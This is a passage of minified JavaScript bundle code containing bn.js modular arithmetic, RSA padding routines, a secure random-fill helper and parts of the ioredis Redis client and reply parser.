0!==this.negative?0|-e:e},h.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var a=0|this.words[i],b=0|t.words[i];if(a!==b){a<b?e=-1:a>b&&(e=1);break}}return e},h.prototype.gtn=function(t){return 1===this.cmpn(t)},h.prototype.gt=function(t){return 1===this.cmp(t)},h.prototype.gten=function(t){return this.cmpn(t)>=0},h.prototype.gte=function(t){return this.cmp(t)>=0},h.prototype.ltn=function(t){return-1===this.cmpn(t)},h.prototype.lt=function(t){return-1===this.cmp(t)},h.prototype.lten=function(t){return this.cmpn(t)<=0},h.prototype.lte=function(t){return this.cmp(t)<=0},h.prototype.eqn=function(t){return 0===this.cmpn(t)},h.prototype.eq=function(t){return 0===this.cmp(t)},h.red=function(t){return new C(t)},h.prototype.toRed=function(t){return n(!this.red,"Already a number in reduction context"),n(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},h.prototype.fromRed=function(){return n(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},h.prototype._forceRed=function(t){return this.red=t,this},h.prototype.forceRed=function(t){return n(!this.red,"Already a number in reduction context"),this._forceRed(t)},h.prototype.redAdd=function(t){return n(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},h.prototype.redIAdd=function(t){return n(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},h.prototype.redSub=function(t){return n(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},h.prototype.redISub=function(t){return n(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},h.prototype.redShl=function(t){return n(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},h.prototype.redMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},h.prototype.redIMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},h.prototype.redSqr=function(){return n(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},h.prototype.redISqr=function(){return n(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},h.prototype.redSqrt=function(){return n(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},h.prototype.redInvm=function(){return n(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},h.prototype.redNeg=function(){return n(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},h.prototype.redPow=function(t){return n(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var k={k256:null,p224:null,p192:null,p25519:null};function E(t,p){this.name=t,this.p=new h(p,16),this.n=this.p.bitLength(),this.k=new h(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function A(){E.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function x(){E.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function O(){E.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function R(){E.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function C(t){if("string"==typeof t){var e=h._prime(t);this.m=e.p,this.prime=e}else n(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function j(t){C.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new h(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}E.prototype._tmp=function(){var t=new h(null);return t.words=new Array(Math.ceil(this.n/13)),t},E.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var n=e<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},E.prototype.split=function(input,t){input.iushrn(this.n,0,t)},E.prototype.imulK=function(t){return t.imul(this.k)},o(A,E),A.prototype.split=function(input,output){for(var mask=4194303,t=Math.min(input.length,9),i=0;i<t;i++)output.words[i]=input.words[i];if(output.length=t,input.length<=9)return input.words[0]=0,void(input.length=1);var e=input.words[9];for(output.words[output.length++]=e&mask,i=10;i<input.length;i++){var r=0|input.words[i];input.words[i-10]=(r&mask)<<4|e>>>22,e=r}e>>>=22,input.words[i-10]=e,0===e&&input.length>10?input.length-=10:input.length-=9},A.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},o(x,E),o(O,E),o(R,E),R.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},h._prime=function(t){if(k[t])return k[t];var e;if("k256"===t)e=new A;else if("p224"===t)e=new x;else if("p192"===t)e=new O;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new R}return k[t]=e,e},C.prototype._verify1=function(a){n(0===a.negative,"red works only with positives"),n(a.red,"red works only with red numbers")},C.prototype._verify2=function(a,b){n(!(a.negative|b.negative),"red works only with positives"),n(a.red&&a.red===b.red,"red works only with red numbers")},C.prototype.imod=function(a){return this.prime?this.prime.ireduce(a)._forceRed(this):a.umod(this.m)._forceRed(this)},C.prototype.neg=function(a){return a.isZero()?a.clone():this.m.sub(a)._forceRed(this)},C.prototype.add=function(a,b){this._verify2(a,b);var t=a.add(b);return t.cmp(this.m)>=0&&t.isub(this.m),t._forceRed(this)},C.prototype.iadd=function(a,b){this._verify2(a,b);var t=a.iadd(b);return t.cmp(this.m)>=0&&t.isub(this.m),t},C.prototype.sub=function(a,b){this._verify2(a,b);var t=a.sub(b);return t.cmpn(0)<0&&t.iadd(this.m),t._forceRed(this)},C.prototype.isub=function(a,b){this._verify2(a,b);var t=a.isub(b);return t.cmpn(0)<0&&t.iadd(this.m),t},C.prototype.shl=function(a,t){return this._verify1(a),this.imod(a.ushln(t))},C.prototype.imul=function(a,b){return this._verify2(a,b),this.imod(a.imul(b))},C.prototype.mul=function(a,b){return this._verify2(a,b),this.imod(a.mul(b))},C.prototype.isqr=function(a){return this.imul(a,a.clone())},C.prototype.sqr=function(a){return this.mul(a,a)},C.prototype.sqrt=function(a){if(a.isZero())return a.clone();var t=this.m.andln(3);if(n(t%2==1),3===t){var e=this.m.add(new h(1)).iushrn(2);return this.pow(a,e)}for(var q=this.m.subn(1),s=0;!q.isZero()&&0===q.andln(1);)s++,q.iushrn(1);n(!q.isZero());var r=new h(1).toRed(this),o=r.redNeg(),f=this.m.subn(1).iushrn(1),l=this.m.bitLength();for(l=new h(2*l*l).toRed(this);0!==this.pow(l,f).cmp(o);)l.redIAdd(o);for(var c=this.pow(l,q),d=this.pow(a,q.addn(1).iushrn(1)),m=this.pow(a,q),y=s;0!==m.cmp(r);){for(var v=m,i=0;0!==v.cmp(r);i++)v=v.redSqr();n(i<y);var b=this.pow(c,new h(1).iushln(y-i-1));d=d.redMul(b),c=b.redSqr(),m=m.redMul(c),y=i}return d},C.prototype.invm=function(a){var t=a._invmp(this.m);return 0!==t.negative?(t.negative=0,this.imod(t).redNeg()):this.imod(t)},C.prototype.pow=function(a,t){if(t.isZero())return new h(1).toRed(this);if(0===t.cmpn(1))return a.clone();var e=new Array(16);e[0]=new h(1).toRed(this),e[1]=a;for(var i=2;i<e.length;i++)e[i]=this.mul(e[i-1],a);var r=e[0],n=0,o=0,f=t.bitLength()%26;for(0===f&&(f=26),i=t.length-1;i>=0;i--){for(var l=t.words[i],c=f-1;c>=0;c--){var d=l>>c&1;r!==e[0]&&(r=this.sqr(r)),0!==d||0!==n?(n<<=1,n|=d,(4===++o||0===i&&0===c)&&(r=this.mul(r,e[n]),o=0,n=0)):o=0}f=26}return r},C.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},C.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},h.mont=function(t){return new j(t)},o(j,C),j.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},j.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},j.prototype.imul=function(a,b){if(a.isZero()||b.isZero())return a.words[0]=0,a.length=1,a;var t=a.imul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.mul=function(a,b){if(a.isZero()||b.isZero())return new h(0)._forceRed(this);var t=a.mul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.invm=function(a){return this.imod(a._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(28)(t))},,function(t,e,r){e.publicEncrypt=r(524),e.privateDecrypt=r(526),e.privateEncrypt=function(t,r){return e.publicEncrypt(t,r,!0)},e.publicDecrypt=function(t,r){return e.privateDecrypt(t,r,!0)}},function(t,e,r){var n=r(108),o=r(64),h=r(80),f=r(275),l=r(276),c=r(159),d=r(277),m=r(150),y=r(6).Buffer;t.exports=function(t,e,r){var v;v=t.padding?t.padding:r?1:4;var w,_=n(t);if(4===v)w=function(t,e){var r=t.modulus.byteLength(),n=e.length,d=h("sha1").update(y.alloc(0)).digest(),m=d.length,v=2*m;if(n>r-v-2)throw new Error("message too long");var w=y.alloc(r-n-v-2),_=r-m-1,M=o(m),S=l(y.concat([d,w,y.alloc(1,1),e],_),f(M,_)),k=l(M,f(S,m));return new c(y.concat([y.alloc(1),k,S],r))}(_,e);else if(1===v)w=function(t,e,r){var n,h=e.length,f=t.modulus.byteLength();if(h>f-11)throw new Error("message too long");n=r?y.alloc(f-h-3,255):function(t){var e,r=y.allocUnsafe(t),i=0,n=o(2*t),h=0;for(;i<t;)h===n.length&&(n=o(2*t),h=0),(e=n[h++])&&(r[i++]=e);return r}(f-h-3);return new c(y.concat([y.from([0,r?1:2]),n,y.alloc(1),e],f))}(_,e,r);else{if(3!==v)throw new Error("unknown padding");if((w=new c(e)).cmp(_.modulus)>=0)throw new Error("data too long for modulus")}return r?m(w,_):d(w,_)}},,function(t,e,r){var n=r(108),o=r(275),h=r(276),f=r(159),l=r(150),c=r(80),d=r(277),m=r(6).Buffer;t.exports=function(t,e,r){var y;y=t.padding?t.padding:r?1:4;var v,w=n(t),_=w.modulus.byteLength();if(e.length>_||new f(e).cmp(w.modulus)>=0)throw new Error("decryption error");v=r?d(new f(e),w):l(e,w);var M=m.alloc(_-v.length);if(v=m.concat([M,v],_),4===y)return function(t,e){var r=t.modulus.byteLength(),n=c("sha1").update(m.alloc(0)).digest(),f=n.length;if(0!==e[0])throw new Error("decryption error");var l=e.slice(1,f+1),d=e.slice(f+1),y=h(l,o(d,f)),v=h(d,o(y,r-f-1));if(function(a,b){a=m.from(a),b=m.from(b);var t=0,e=a.length;a.length!==b.length&&(t++,e=Math.min(a.length,b.length));var i=-1;for(;++i<e;)t+=a[i]^b[i];return t}(n,v.slice(0,f)))throw new Error("decryption error");var i=f;for(;0===v[i];)i++;if(1!==v[i++])throw new Error("decryption error");return v.slice(i)}(w,v);if(1===y)return function(t,e,r){var n=e.slice(0,2),i=2,o=0;for(;0!==e[i++];)if(i>=e.length){o++;break}var h=e.slice(2,i-1);("0002"!==n.toString("hex")&&!r||"0001"!==n.toString("hex")&&r)&&o++;h.length<8&&o++;if(o)throw new Error("decryption error");return e.slice(i)}(0,v,r);if(3===y)return v;throw new Error("unknown padding")}},function(t,e,r){"use strict";(function(t,n){function o(){throw new Error("secure random number generation not supported by this browser\nuse chrome, FireFox or Internet Explorer 11")}var h=r(6),f=(r(64),h.Buffer),l=h.kMaxLength,c=t.crypto||t.msCrypto,d=Math.pow(2,32)-1;function m(t,e){if("number"!=typeof t||t!=t)throw new TypeError("offset must be a number");if(t>d||t<0)throw new TypeError("offset must be a uint32");if(t>l||t>e)throw new RangeError("offset out of range")}function y(t,e,r){if("number"!=typeof t||t!=t)throw new TypeError("size must be a number");if(t>d||t<0)throw new TypeError("size must be a uint32");if(t+e>r||t>l)throw new RangeError("buffer too small")}function v(t,e,r,o){var h=t.buffer,f=new Uint8Array(h,e,r);return c.getRandomValues(f),o?void n.nextTick((function(){o(null,t)})):t}c&&c.getRandomValues?(e.randomFill=function(e,r,n,o){if(!(f.isBuffer(e)||e instanceof t.Uint8Array))throw new TypeError('"buf" argument must be a Buffer or Uint8Array');if("function"==typeof r)o=r,r=0,n=e.length;else if("function"==typeof n)o=n,n=e.length-r;else if("function"!=typeof o)throw new TypeError('"cb" argument must be a function');return m(r,e.length),y(n,r,e.length),v(e,r,n,o)},e.randomFillSync=function(e,r,n){void 0===r&&(r=0);if(!(f.isBuffer(e)||e instanceof t.Uint8Array))throw new TypeError('"buf" argument must be a Buffer or Uint8Array');m(r,e.length),void 0===n&&(n=e.length-r);return y(n,r,e.length),v(e,r,n)}):(e.randomFill=o,e.randomFillSync=o)}).call(this,r(9),r(4))},function(t,e,r){"use strict";(function(t,n){Object.defineProperty(e,"__esModule",{value:!0});const o=r(49),h=r(78),f=r(138),l=r(48);function c(r,n){if(r._runningAutoPipelines.has(n))return;if(!r._autoPipelines.has(n))return;r._runningAutoPipelines.add(n);const o=r._autoPipelines.get(n);r._autoPipelines.delete(n);const h=o[e.kCallbacks];o[e.kCallbacks]=null,o.exec((function(e,o){if(r._runningAutoPipelines.delete(n),e)for(let i=0;i<h.length;i++)t.nextTick(h[i],e);else for(let i=0;i<h.length;i++)t.nextTick(h[i],...o[i]);r._autoPipelines.has(n)&&c(r,n)}))}function d(t){for(let i=0;i<t.length;i++){const e=t[i];if("string"==typeof e)return e;if(Array.isArray(e)||h.isArguments(e)){if(0===e.length)continue;return e[0]}const r=h.flatten([e]);if(r.length>0)return r[0]}}e.kExec=Symbol("exec"),e.kCallbacks=Symbol("callbacks"),e.notAllowedAutoPipelineCommands=["auth","info","script","quit","cluster","pipeline","multi","subscribe","psubscribe","unsubscribe","unpsubscribe"],e.shouldUseAutoPipelining=function(t,r,n){return r&&t.options.enableAutoPipelining&&!t.isPipeline&&!e.notAllowedAutoPipelineCommands.includes(n)&&!t.options.autoPipeliningIgnoredCommands.includes(n)},e.getFirstValueInFlattenedArray=d,e.executeWithAutoPipelining=function t(r,m,y,v,w){const _=o.get();if(r.isCluster&&!r.slots.length)return"wait"===r.status&&r.connect().catch(h.noop),l.default(new _((function(e,n){r.delayUntilReady((o=>{o?n(o):t(r,m,y,v,null).then(e,n)}))})),w);const M=r.options.keyPrefix||"",S=r.isCluster?r.slots[f(`${M}${d(v)}`)].join(","):"main";if(!r._autoPipelines.has(S)){const t=r.pipeline();t[e.kExec]=!1,t[e.kCallbacks]=[],r._autoPipelines.set(S,t)}const k=r._autoPipelines.get(S);k[e.kExec]||(k[e.kExec]=!0,n(c,r,S));const E=new _((function(t,r){k[e.kCallbacks].push((function(e,n){e?r(e):t(n)})),k[m](...v)}));return l.default(E,w)}}).call(this,r(4),r(100).setImmediate)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(70),o=r(47),h=r(532),f=r(13),l=r(534),c=f.Debug("connection");function d(t){const e=new n.AbortError("Command aborted due to connection close");return e.command={name:t.name,args:t.args},e}e.connectHandler=function(t){return function(){t.setStatus("connect"),t.resetCommandQueue();let r=!1;const{connectionEpoch:n}=t;t.condition.auth&&t.auth(t.condition.auth,(function(e){n===t.connectionEpoch&&e&&(-1!==e.message.indexOf("no password is set")?console.warn("[WARN] Redis server does not require a password, but a password was supplied."):-1!==e.message.indexOf("without any password configured for the default user")?console.warn("[WARN] This Redis server's `default` user does not require a password, but a password was supplied"):-1!==e.message.indexOf("wrong number of arguments for 'auth' command")?console.warn("[ERROR] The server returned \"wrong number of arguments for 'auth' command\". You are probably passing both username and password to Redis version 5 or below. You should only pass the 'password' option for Redis version 5 and under."):(r=!0,t.recoverFromFatalError(e,e)))})),t.condition.select&&t.select(t.condition.select).catch((e=>{t.silentEmit("error",e)})),t.options.enableReadyCheck||e.readyHandler(t)(),new l.default(t,{stringNumbers:t.options.stringNumbers,dropBufferSupport:t.options.dropBufferSupport}),t.options.enableReadyCheck&&t._readyCheck((function(o,h){n===t.connectionEpoch&&(o?r||t.recoverFromFatalError(new Error("Ready check failed: "+o.message),o):(t.serverInfo=h,t.connector.check(h)?e.readyHandler(t)():t.disconnect(!0)))}))}},e.closeHandler=function(t){return function(){if(t.setStatus("close"),t.prevCondition||(t.prevCondition=t.condition),t.commandQueue.length&&(!function(t){let e=0;for(let i=0;i<t.length;){const r=t.peekAt(i).command,n=r.pipelineIndex;void 0!==n&&0!==n||(e=0),void 0===n||n===e++?i++:(t.remove(i,1),r.reject(d(r)))}}(t.commandQueue),t.prevCommandQueue=t.commandQueue),t.offlineQueue.length&&function(t){for(let i=0;i<t.length;){const e=t.peekAt(i).command;if("multi"===e.name)break;if("exec"===e.name){t.remove(i,1),e.reject(d(e));break}e.inTransaction?(t.remove(i,1),e.reject(d(e))):i++}}(t.offlineQueue),t.clearAddedScriptHashesCleanInterval(),t.manuallyClosing)return t.manuallyClosing=!1,c("skip reconnecting since the connection is manually closed."),e();if("function"!=typeof t.options.retryStrategy)return c("skip reconnecting because `retryStrategy` is not a function"),e();const r=t.options.retryStrategy(++t.retryAttempts);if("number"!=typeof r)return c("skip reconnecting because `retryStrategy` doesn't return a number"),e();c("reconnect in %sms",r),t.setStatus("reconnecting",r),t.reconnectTimeout=setTimeout((function(){t.reconnectTimeout=null,t.connect().catch(f.noop)}),r);const{maxRetriesPerRequest:n}=t.options;if("number"==typeof n)if(n<0)c("maxRetriesPerRequest is negative, ignoring...");else{0===t.retryAttempts%(n+1)&&(c("reach maxRetriesPerRequest limitation, flushing command queue..."),t.flushQueue(new h.MaxRetriesPerRequestError(n)))}};function e(){t.setStatus("end"),t.flushQueue(new Error(f.CONNECTION_CLOSED_ERROR_MSG))}},e.errorHandler=function(t){return function(e){c("error: %s",e),t.silentEmit("error",e)}},e.readyHandler=function(t){return function(){if(t.setStatus("ready"),t.retryAttempts=0,t.options.monitor){t.call("monitor");const{sendCommand:e}=t;return t.sendCommand=function(r){return o.default.checkFlag("VALID_IN_MONITOR_MODE",r.name)?e.call(t,r):(r.reject(new Error("Connection is in monitoring mode, can't process commands.")),r.promise)},t.once("close",(function(){delete t.sendCommand})),void t.setStatus("monitoring")}const e=t.prevCondition?t.prevCondition.select:t.condition.select;if(t.options.connectionName&&(c("set the connection name [%s]",t.options.connectionName),t.client("setname",t.options.connectionName).catch(f.noop)),t.options.readOnly&&(c("set the connection to readonly mode"),t.readonly().catch(f.noop)),t.prevCondition){const r=t.prevCondition;if(t.prevCondition=null,r.subscriber&&t.options.autoResubscribe){t.condition.select!==e&&(c("connect to db [%d]",e),t.select(e));const n=r.subscriber.channels("subscribe");n.length&&(c("subscribe %d channels",n.length),t.subscribe(n));const o=r.subscriber.channels("psubscribe");o.length&&(c("psubscribe %d channels",o.length),t.psubscribe(o))}}if(t.prevCommandQueue)if(t.options.autoResendUnfulfilledCommands)for(c("resend %d unfulfilled commands",t.prevCommandQueue.length);t.prevCommandQueue.length>0;){const e=t.prevCommandQueue.shift();e.select!==t.condition.select&&"select"!==e.command.name&&t.select(e.select),t.sendCommand(e.command,e.stream)}else t.prevCommandQueue=null;if(t.offlineQueue.length){c("send %d commands in offline queue",t.offlineQueue.length);const e=t.offlineQueue;for(t.resetOfflineQueue();e.length>0;){const r=e.shift();r.select!==t.condition.select&&"select"!==r.command.name&&t.select(r.select),t.sendCommand(r.command,r.stream)}}t.condition.select!==e&&(c("connect to db [%d]",e),t.select(e))}}},function(t,e,r){"use strict";const n=r(62),o=r(55);function h(t){Object.defineProperty(this,"message",{value:t||"",configurable:!0,writable:!0}),Error.captureStackTrace(this,this.constructor)}function f(t,e,r){n(e),n.strictEqual(typeof r,"number"),Object.defineProperty(this,"message",{value:t||"",configurable:!0,writable:!0});const o=Error.stackTraceLimit;Error.stackTraceLimit=2,Error.captureStackTrace(this,this.constructor),Error.stackTraceLimit=o,this.offset=r,this.buffer=e}function l(t){Object.defineProperty(this,"message",{value:t||"",configurable:!0,writable:!0});const e=Error.stackTraceLimit;Error.stackTraceLimit=2,Error.captureStackTrace(this,this.constructor),Error.stackTraceLimit=e}function c(t){Object.defineProperty(this,"message",{value:t||"",configurable:!0,writable:!0}),Error.captureStackTrace(this,this.constructor)}function d(t){Object.defineProperty(this,"message",{value:t||"",configurable:!0,writable:!0}),Error.captureStackTrace(this,this.constructor)}o.inherits(h,Error),Object.defineProperty(h.prototype,"name",{value:"RedisError",configurable:!0,writable:!0}),o.inherits(f,h),Object.defineProperty(f.prototype,"name",{value:"ParserError",configurable:!0,writable:!0}),o.inherits(l,h),Object.defineProperty(l.prototype,"name",{value:"ReplyError",configurable:!0,writable:!0}),o.inherits(c,h),Object.defineProperty(c.prototype,"name",{value:"AbortError",configurable:!0,writable:!0}),o.inherits(d,c),Object.defineProperty(d.prototype,"name",{value:"InterruptError",configurable:!0,writable:!0}),t.exports={RedisError:h,ParserError:f,ReplyError:l,AbortError:c,InterruptError:d}},function(t,e,r){"use strict";const n=r(62);class o extends Error{get name(){return this.constructor.name}}class h extends o{get name(){return this.constructor.name}}t.exports={RedisError:o,ParserError:class extends o{constructor(t,e,r){n(e),n.strictEqual(typeof r,"number");const o=Error.stackTraceLimit;Error.stackTraceLimit=2,super(t),Error.stackTraceLimit=o,this.offset=r,this.buffer=e}get name(){return this.constructor.name}},ReplyError:class extends o{constructor(t){const e=Error.stackTraceLimit;Error.stackTraceLimit=2,super(t),Error.stackTraceLimit=e}get name(){return this.constructor.name}},AbortError:h,InterruptError:class extends h{get name(){return this.constructor.name}}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(533);e.MaxRetriesPerRequestError=n.default},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(70);class o extends n.AbortError{constructor(t){super(`Reached the max retries per request limit (which is ${t}). Refer to "maxRetriesPerRequest" option for details.`),Error.captureStackTrace(this,this.constructor)}get name(){return this.constructor.name}}e.default=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(47),o=r(13),h=r(535),f=r(537),l=o.Debug("dataHandler");function c(t,e){return void 0===t.remainReplies&&(t.remainReplies=t.args.length),0==--t.remainReplies&&(t.resolve(e),!0)}function d(t,e){return void 0===t.remainReplies&&(t.remainReplies=t.args.length),0===t.remainReplies?0===e&&(t.resolve(e),!0):0==--t.remainReplies&&(t.resolve(e),!0)}e.default=class{constructor(t,e){this.redis=t;const r=new h({stringNumbers:e.stringNumbers,returnBuffers:!e.dropBufferSupport,returnError:t=>{this.returnError(t)},returnFatalError:t=>{this.returnFatalError(t)},returnReply:t=>{this.returnReply(t)}});t.stream.on("data",(data=>{r.execute(data)}))}returnFatalError(t){t.message+=". Please report this.",this.redis.recoverFromFatalError(t,t,{offlineQueue:!1})}returnError(t){const e=this.shiftCommand(t);e&&(t.command={name:e.command.name,args:e.command.args},this.redis.handleReconnection(t,e))}returnReply(t){if(this.handleMonitorReply(t))return;if(this.handleSubscriberReply(t))return;const e=this.shiftCommand(t);e&&(n.default.checkFlag("ENTER_SUBSCRIBER_MODE",e.command.name)?(this.redis.condition.subscriber=new f.default,this.redis.condition.subscriber.add(e.command.name,t[1].toString()),c(e.command,t[2])||this.redis.commandQueue.unshift(e)):n.default.checkFlag("EXIT_SUBSCRIBER_MODE",e.command.name)?d(e.command,t[2])||this.redis.commandQueue.unshift(e):e.command.resolve(t))}handleSubscriberReply(t){if(!this.redis.condition.subscriber)return!1;const e=Array.isArray(t)?t[0].toString():null;switch(l('receive reply "%s" in subscriber mode',e),e){case"message":this.redis.listeners("message").length>0&&this.redis.emit("message",t[1].toString(),t[2]?t[2].toString():""),this.redis.emit("messageBuffer",t[1],t[2]);break;case"pmessage":{const pattern=t[1].toString();this.redis.listeners("pmessage").length>0&&this.redis.emit("pmessage",pattern,t[2].toString(),t[3].toString()),this.redis.emit("pmessageBuffer",pattern,t[2],t[3]);break}case"subscribe":case"psubscribe":{const r=t[1].toString();this.redis.condition.subscriber.add(e,r);const n=this.shiftCommand(t);if(!n)return;c(n.command,t[2])||this.redis.commandQueue.unshift(n);break}case"unsubscribe":case"punsubscribe":{const r=t[1]?t[1].toString():null;r&&this.redis.condition.subscriber.del(e,r);const n=t[2];0===n&&(this.redis.condition.subscriber=!1);const o=this.shiftCommand(t);if(!o)return;d(o.command,n)||this.redis.commandQueue.unshift(o);break}default:{const e=this.shiftCommand(t);if(!e)return;e.command.resolve(t)}}return!0}handleMonitorReply(t){if("monitoring"!==this.redis.status)return!1;const e=t.toString();if("OK"===e)return!1;const r=e.indexOf(" "),n=e.slice(0,r),o=e.indexOf('"'),h=e.slice(o+1,-1).split('" "').map((t=>t.replace(/\\"/g,'"'))),f=e.slice(r+2,o-2).split(" ");return this.redis.emit("monitor",n,h,f[1],f[0]),!0}shiftCommand(t){const e=this.redis.commandQueue.shift();if(!e){const e=new Error("Command queue state error. If you can reproduce this, please report it."+(t instanceof Error?` Last error: ${t.message}`:` Last reply: ${t.toString()}`));return this.redis.emit("error",e),null}return e}}},function(t,e,r){"use strict";t.exports=r(536)},function(t,e,r){"use strict";const n=r(8).Buffer,o=new(0,r(46).StringDecoder),h=r(70),f=h.ReplyError,l=h.ParserError;var c=n.allocUnsafe(32768),d=0,m=null,y=0,v=0;function w(t){const e=t.offset,r=t.buffer,n=r.length-1;for(var o=e;o<n;)if(13===r[o++])return t.offset=o+1,!0===t.optionReturnBuffers?t.buffer.slice(e,o-1):t.buffer.toString("utf8",e,o-1)}function _(t){const e=t.buffer.length-1;for(var r=t.offset,n=0;r<e;){const e=t.buffer[r++];if(13===e)return t.offset=r+1,n;n=10*n+(e-48)}}function M(t,e,r){t.arrayCache.push(e),t.arrayPos.push(r)}function S(t){const e=t.arrayCache.pop();var r=t.arrayPos.pop();if(t.arrayCache.length){const n=S(t);if(void 0===n)return void M(t,e,r);e[r++]=n}return k(t,e,r)}function k(t,e,i){const r=t.buffer.length;for(;i<e.length;){const n=t.offset;if(t.offset>=r)return void M(t,e,i);const o=E(t,t.buffer[t.offset++]);if(void 0===o)return t.arrayCache.length||t.bufferCache.length||(t.offset=n),void M(t,e,i);e[i]=o,i++}return e}function E(t,e){switch(e){case 36:return function(t){const e=_(t);if(void 0===e)return;if(e<0)return null;const r=t.offset+e;if(r+2>t.buffer.length)return t.bigStrSize=r+2,t.totalChunkSize=t.buffer.length,void t.bufferCache.push(t.buffer);const n=t.offset;return t.offset=r+2,!0===t.optionReturnBuffers?t.buffer.slice(n,r):t.buffer.toString("utf8",n,r)}(t);case 43:return w(t);case 42:return function(t){const e=_(t);if(void 0===e)return;return e<0?null:k(t,new Array(e),0)}(t);case 58:return function(t){return!0===t.optionStringNumbers?function(t){const e=t.buffer.length-1;var r=t.offset,n=0,o="";for(45===t.buffer[r]&&(o+="-",r++);r<e;){var h=t.buffer[r++];if(13===h)return t.offset=r+1,0!==n&&(o+=n),o;n>429496728?(o+=10*n+(h-48),n=0):48===h&&0===n?o+=0:n=10*n+(h-48)}}(t):function(t){const e=t.buffer.length-1;var r=t.offset,n=0,o=1;for(45===t.buffer[r]&&(o=-1,r++);r<e;){const e=t.buffer[r++];if(13===e)return t.offset=r+1,o*n;n=10*n+(e-48)}}(t)}(t);case 45:return function(t){var e=w(t);if(void 0!==e)return!0===t.optionReturnBuffers&&(e=e.toString()),new f(e)}(t);default:return function(t,e){const r=new l("Protocol error, got "+JSON.stringify(String.fromCharCode(e))+" as reply type byte",JSON.stringify(t.buffer),t.offset);t.buffer=null,t.returnFatalError(r)}(t,e)}}function A(){if(c.length>51200)if(1===y||v>2*y){const t=Math.floor(c.length/10),e=t<d?d:t;d=0,c=c.slice(e,c.length)}else v++,y--;else clearInterval(m),y=0,v=0,m=null}function x(t){const e=t.bufferCache,r=t.offset,o=t.bigStrSize-r-2;var h=e.length,f=t.bigStrSize-t.totalChunkSize;if(t.offset=f,f<=2){if(2===h)return e[0].slice(r,e[0].length+f-2);h--,f=e[e.length-2].length+f}!function(t){if(c.length<t+d){const e=t>78643200?2:3;d>116391936&&(d=52428800),c=n.allocUnsafe(t*e+d),d=0,y++,null===m&&(m=setInterval(A,50))}}(o);const l=d;e[0].copy(c,l,r,e[0].length),d+=e[0].length-r;for(var i=1;i<h-1;i++)e[i].copy(c,d),d+=e[i].length;return e[i].copy(c,d,0,f-2),d+=f-2,c.slice(l,d)}t.exports=class{constructor(t){if(!t)throw new TypeError("Options are mandatory.");if("function"!=typeof t.returnError||"function"!=typeof t.returnReply)throw new TypeError("The returnReply and returnError options have to be 